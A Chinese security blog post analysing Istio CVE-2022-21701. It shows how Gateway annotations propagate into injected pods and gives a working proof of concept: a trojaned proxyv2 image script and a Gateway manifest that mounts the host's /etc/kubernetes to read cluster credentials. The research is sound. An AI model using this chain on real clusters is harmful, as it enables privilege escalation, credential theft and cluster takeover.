

利用 gateway-api 攻击 kubernetes
source link: https://paper.seebug.org/1859/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

利用 gateway-api 攻击 kubernetes
11小时之前 2022年03月24日 漏洞分析
作者:lazydog
原文链接:http://noahblog.360.cn/abuse-gateway-api-attack-kubernetes/
前几天注意到了 istio 官方公告,有一个利用 kubernetes gateway api 仅有 CREATE 权限来完成特权提升的漏洞(CVE-2022-21701),看公告、diff patch 也没看出什么名堂来,跟着自己感觉猜测了一下利用方法,实际跟下来发现涉及到了 sidecar 注入原理及 depolyments 传递注解的特性,个人觉得还是比较有趣的所以记录一下,不过有个插曲,复现后发现这条利用链可以在已经修复的版本上利用,于是和 istio security 团队进行了“友好”的沟通,最终发现小丑竟是我自己,自己yy的利用只是官方文档一笔带过的一个 feature。
所以通篇权当一个 controller 的攻击面,还有一些好玩的特性科普文看好了
istio sidecar injection
istio 可以通过用 namespace 打 label 的方法,自动给对应的 namespace 中运行的 pod 注入 sidecar 容器,而另一种方法则是在 pod 的 annotations 中手动的增加 sidecar.istio.io/inject: "true" 注解,当然还可以借助 istioctl kube-inject 对 yaml 手动进行注入,前两个功能都要归功于 kubernetes 动态准入控制的设计,它允许用户在不同的阶段对提交上来的资源进行修改和审查。
动态准入控制流程:

istiod 创建了 MutatingWebhook,并且一般对 namespace label 为 istio-injection: enabled 及 sidecar.istio.io/inject != flase 的 pod 资源创建请求做 Mutaing webhook.
apiVersion: admissionregistration.k8s.io/v1
kind: MutatingWebhookConfiguration
metadata:
  name: istio-sidecar-injector
webhooks:
[...]
  namespaceSelector:
    matchExpressions:
    - key: istio-injection
      operator: In
      values:
      - enabled
  objectSelector:
    matchExpressions:
    - key: sidecar.istio.io/inject
      operator: NotIn
      values:
      - "false"
[...]
  rules:
  - apiGroups:
    - ""
    apiVersions:
    - v1
    operations:
    - CREATE
    resources:
    - pods
    scope: '*'
  sideEffects: None
  timeoutSeconds: 10
当我们提交一个创建符合规定的 pod 资源的操作时,istiod webhook 将会收到来自 k8s 动态准入控制器的请求,请求包含了 AdmissionReview 的资源,istiod 会对其中的 pod 资源的注解进行解析,在注入 sidecar 之前会使用 injectRequired (pkg/kube/inject/inject.go:169)函数对 pod 是否符合非 hostNetwork 、是否在默认忽略的 namespace 列表中还有是否在 annotation/label 中带有 sidecar.istio.io/inject 注解,如果 sidecar.istio.io/inject 为 true 则注入 sidecar,另外一提 namepsace label 也能注入是因为 InjectionPolicy 默认为 Enabled

了解完上面的条件后,接着分析注入 sidecar 具体操作的代码,具体实现位于 RunTemplate (pkg/kube/inject/inject.go:283)函数,前面的一些操作是合并 config 、做一些检查确保注解的规范及精简 pod struct,注意力放到位于templatePod 后的代码,利用 selectTemplates 函数提取出需要渲染的 templateNames 再经过 parseTemplate 进行渲染,详细的函数代码请看下方

获取注解 inject.istio.io/templates 中的值作为 templateName , params.pod.Annotations 数据类型是 map[string]string ,一般常见值为 sidecar 或者 gateway
func selectTemplates(params InjectionParameters) []string {
    // annotation.InjectTemplates.Name = inject.istio.io/templates
    if a, f := params.pod.Annotations[annotation.InjectTemplates.Name]; f {
        names := []string{}
        for _, tmplName := range strings.Split(a, ",") {
            name := strings.TrimSpace(tmplName)
            names = append(names, name)
        }
        return resolveAliases(params, names)
    }
    return resolveAliases(params, params.defaultTemplate)
}
使用 go template 模块来完成 yaml 文件的渲染
func parseTemplate(tmplStr string, funcMap map[string]interface{}, data SidecarTemplateData) (bytes.Buffer, error) {
    var tmpl bytes.Buffer
    temp := template.New("inject")
    t, err := temp.Funcs(sprig.TxtFuncMap()).Funcs(funcMap).Parse(tmplStr)
    if err != nil {
        log.Infof("Failed to parse template: %v %v\n", err, tmplStr)
        return bytes.Buffer{}, err
    }
    if err := t.Execute(&tmpl, &data); err != nil {
        log.Infof("Invalid template: %v %v\n", err, tmplStr)
        return bytes.Buffer{}, err
    }

    return tmpl, nil
}
那么这个 tmplStr 到底来自何方呢,实际上 istio 在初始化时将其存储在 configmap 中,我们可以通过运行 kubectl describe cm -n istio-system istio-sidecar-injector 来获取模版文件,sidecar 的模版有一些点非常值得注意,很多敏感值都是取自 annotation


有经验的研究者看到下面 userVolume 就可以猜到大概通过什么操作来完成攻击了。
sidecar.istio.io/proxyImage
sidecar.istio.io/userVolume
sidecar.istio.io/userVolumeMount
gateway deployment controller 注解传递
分析官方公告里的缓解建议,其中有一条就是将 PILOT_ENABLE_GATEWAY_API_DEPLOYMENT_CONTROLLER 环境变量置为 false ,然后结合另一条建议删除 gateways.gateway.networking.k8s.io 的 crd,所以大概率漏洞和创建 gateways 资源有关,翻了翻官方手册注意到了这句话如下图所示,Gateway 资源的注解将会传递到 Service 及 Deployment 资源上。

有了传递这个细节,我们就能对得上漏洞利用的条件了,需要具备 gateways.gateway.networking.k8s.io 资源的 CREATE 权限,接着我们来分析一下 gateway 是如何传递 annotations 和 labels 的,其实大概也能想到还是利用 go template 对内置的 template 进行渲染,直接分析 configureIstioGateway 函数(pilot/pkg/config/kube/gateway/deploymentcontroller.go) ,其主要功能就是把 gateway 需要创建的 Service 及 Deployment 按照 embed.FS 中的模版进行一个渲染,模版文件可以在(pilot/pkg/config/kube/gateway/templates/deployment.yaml)找到,分析模版文件也可以看到 template 中的 annotations 也是从上层的获取传递过来的注解。toYamlMap 可以将 maps 进行合并,注意观察 (strdict "inject.istio.io/templates" "gateway") 位于 .Annotations 前,所以这个点我们可以通过控制 gateway 的注解来覆盖 templates 值选择渲染的模版。
apiVersion: apps/v1
kind: Deployment
metadata:
  annotations:
    {{ toYamlMap .Annotations | nindent 4 }}
  labels:
    {{ toYamlMap .Labels
      (strdict "gateway.istio.io/managed" "istio.io-gateway-controller")
      | nindent 4}}
  name: {{.Name}}
  namespace: {{.Namespace}}
  ownerReferences:
  - apiVersion: gateway.networking.k8s.io/v1alpha2
    kind: Gateway
    name: {{.Name}}
    uid: {{.UID}}
spec:
  selector:
    matchLabels:
      istio.io/gateway-name: {{.Name}}
  template:
    metadata:
      annotations:
        {{ toYamlMap
          (strdict "inject.istio.io/templates" "gateway")
          .Annotations
          | nindent 8}}
      labels:
        {{ toYamlMap
          (strdict "sidecar.istio.io/inject" "true")
          (strdict "istio.io/gateway-name" .Name)
          .Labels
          | nindent 8}}
掌握了漏洞利用链路上的细节,我们就可以理出整个思路,创建精心构造过注解的 Gateway 资源及恶意的 proxyv2 镜像,“迷惑”控制器创建非预期的 pod 完成对 Host 主机上的敏感文件进行访问, 如 docker unix socket。
漏洞环境:
istio v1.12.2 kubernetes v1.20.14 kubernetes gateway-api v0.4.0 用下面的命令创建一个 write-only 的 角色,并初始化 istio
curl -L https://istio.io/downloadIstio | ISTIO_VERSION=1.12.2 TARGET_ARCH=x86_64 sh -
istioctl x precheck
istioctl install --set profile=demo -y
kubectl create namespace istio-ingress
kubectl create -f - << EOF
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
  name: gateways-only-create
rules:
- apiGroups: ["gateway.networking.k8s.io"]
  resources: ["gateways"]
  verbs: ["create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
  name: test-gateways-only-create
subjects:
- kind: User
  name: test
  apiGroup: rbac.authorization.k8s.io
roleRef:
  kind: ClusterRole
  name: gateways-only-create
  apiGroup: rbac.authorization.k8s.io
EOF
在利用漏洞之前,我们需要先制作一个恶意的 docker 镜像,我这里直接选择了 proxyv2 镜像作为目标镜像,替换其中的 /usr/local/bin/pilot-agent 为 bash 脚本,在 tag 一下 push 到本地的 registry 或者 docker.io 都可以。
docker run -it  --entrypoint /bin/sh istio/proxyv2:1.12.1
cp /usr/local/bin/pilot-agent /usr/local/bin/pilot-agent-orig
cat << EOF > /usr/local/bin/pilot-agent
#!/bin/bash

echo $1
if [ $1 != "istio-iptables" ]
then
    touch /tmp/test/pwned
    ls -lha /tmp/test/*
    cat /tmp/test/*
fi

/usr/local/bin/pilot-agent-orig $*
EOF
chmod +x /usr/local/bin/pilot-agent
exit
docker tag 0e87xxxxcc5c xxxx/proxyv2:malicious
commit 之前记得把 image 的 entrypoint 改为 /usr/local/bin/pilot-agent
接着利用下列的命令完成攻击,注意我覆盖了注解中的 inject.istio.io/templates 为 sidecar 使能让 k8s controller 在创建 pod 任务的时候,让其注解中的 inject.istio.io/templates 也为 sidecar,这样 istiod 的 inject webhook 就会按照 sidecar 的模版进行渲染 pod 资源文件, sidecar.istio.io/userVolume 和 sidecar.istio.io/userVolumeMount 我这里挂载了 /etc/kubernetes 目录,为了和上面的恶意镜像相辅相成, POC 的效果就是直接打印出 Host 中 /etc/kubernetes 目录下的凭证及配置文件,利用 kubelet 的凭证或者 admin token 就可以提权完成接管整个集群,当然你也可以挂载 docker.sock 可以做到更完整的利用。
kubectl --as test create -f - << EOF
apiVersion: gateway.networking.k8s.io/v1alpha2
kind: Gateway
metadata:
  name: gateway
  namespace: istio-ingress
  annotations:
    inject.istio.io/templates: sidecar
    sidecar.istio.io/proxyImage: docker.io/shtesla/proxyv2:malicious
    sidecar.istio.io/userVolume: '[{"name":"kubernetes-dir","hostPath": {"path":"/etc/kubernetes","type":"Directory"}}]'
    sidecar.istio.io/userVolumeMount: '[{"mountPath":"/tmp/test","name":"kubernetes-dir"}]'
spec:
  gatewayClassName: istio
  listeners:
  - name: default
    hostname: "*.example.com"
    port: 80
    protocol: HTTP
    allowedRoutes:
      namespaces:
        from: All
EOF
创建完 Gateway 后 istiod inject webhook 也按照我们的要求创建了 pod


deployments 最终被渲染如下:
apiVersion: apps/v1
kind: Deployment
metadata:
  annotations:
    deployment.kubernetes.io/revision: "1"
    inject.istio.io/templates: sidecar
    [...]
    sidecar.istio.io/proxyImage: docker.io/shtesla/proxyv2:malicious
    sidecar.istio.io/userVolume: '[{"name":"kubernetes-dir","hostPath": {"path":"/etc/kubernetes","type":"Directory"}}]'
    sidecar.istio.io/userVolumeMount: '[{"mountPath":"/tmp/test","name":"kubernetes-dir"}]'
  generation: 1
  labels:
    gateway.istio.io/managed: istio.io-gateway-controller
  name: gateway
  namespace: istio-ingress
spec:
  progressDeadlineSeconds: 600
  replicas: 1
  revisionHistoryLimit: 10
  selector:
    matchLabels:
      istio.io/gateway-name: gateway
  strategy:
    rollingUpdate:
      maxSurge: 25%
      maxUnavailable: 25%
    type: RollingUpdate
  template:
    metadata:
      annotations:
        inject.istio.io/templates: sidecar
        [...]
        sidecar.istio.io/proxyImage: docker.io/shtesla/proxyv2:malicious
        sidecar.istio.io/userVolume: '[{"name":"kubernetes-dir","hostPath": {"path":"/etc/kubernetes","type":"Directory"}}]'
        sidecar.istio.io/userVolumeMount: '[{"mountPath":"/tmp/test","name":"kubernetes-dir"}]'
      creationTimestamp: null
      labels:
        istio.io/gateway-name: gateway
        sidecar.istio.io/inject: "true"
    spec:
      containers:
      - image: auto
        imagePullPolicy: Always
        name: istio-proxy
        ports:
        - containerPort: 15021
          name: status-port
          protocol: TCP
        readinessProbe:
          failureThreshold: 10
          httpGet:
            path: /healthz/ready
            port: 15021
            scheme: HTTP
          periodSeconds: 2
          successThreshold: 1
          timeoutSeconds: 2
        resources: {}
        securityContext:
          allowPrivilegeEscalation: true
          capabilities:
            add:
            - NET_BIND_SERVICE
            drop:
            - ALL
          readOnlyRootFilesystem: true
          runAsGroup: 1337
          runAsNonRoot: false
          runAsUser: 0
        terminationMessagePath: /dev/termination-log
        terminationMessagePolicy: File
      dnsPolicy: ClusterFirst
      restartPolicy: Always
      schedulerName: default-scheduler
      securityContext: {}
      terminationGracePeriodSeconds: 30
攻击效果,成功在 /tmp/test 目录下挂载 kubernetes 目录,可以看到 apiserver 的凭据
